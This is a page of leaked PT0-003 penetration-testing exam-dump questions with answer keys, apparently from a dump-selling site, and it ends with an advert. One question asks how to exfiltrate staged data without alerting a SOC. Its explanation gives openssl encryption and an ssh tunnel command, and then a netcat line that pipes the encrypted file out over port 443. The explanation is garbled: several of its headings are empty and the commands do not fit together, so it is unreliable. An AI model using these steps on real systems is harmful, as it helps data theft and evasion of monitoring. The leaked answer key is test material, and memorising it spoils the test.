


DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Solution:

Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 20
A penetration tester discovers data to stage and exfiltrate. The client has authorized movement to the tester's attacking hosts only. Which of the following would be most appropriate to avoid alerting the SOC?
- A. Apply UTF-8 to the data and send over a tunnel to TCP port 25.
- B. Apply Base64 to the data and send over a tunnel to TCP port 80.
- C. Apply 3DES to the data and send over a tunnel UDP port 53.
- D. Apply AES-256 to the data and send over a tunnel to TCP port 443.
Answer: D
Explanation:
AES-256 (Advanced Encryption Standard with a 256-bit key) is a symmetric encryption algorithm widely used for securing data. Sending data over TCP port 443, which is typically used for HTTPS, helps to avoid detection by network monitoring systems as it blends with regular secure web traffic.
✑ Encrypting Data with AES-256:
Step-by-Step Explanationopenssl enc -aes-256-cbc -salt -in plaintext.txt -out encrypted.bin
-k secretkey
✑ Setting Up a Secure Tunnel:
ssh -L 443:targetserver:443 user@intermediatehost
✑ Transferring Data Over the Tunnel: cat encrypted.bin | nc targetserver 443
✑ Benefits of Using AES-256 and Port 443:
✑ Real-World Example:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 21
......
Thanks for reading the newest PT0-003 exam dumps! We recommend you to try the PREMIUM Downloadfreepdf.net PT0-003 dumps in VCE and PDF here: https://www.downloadfreepdf.net/PT0-003-pdf-download.html (131 Q&As Dumps)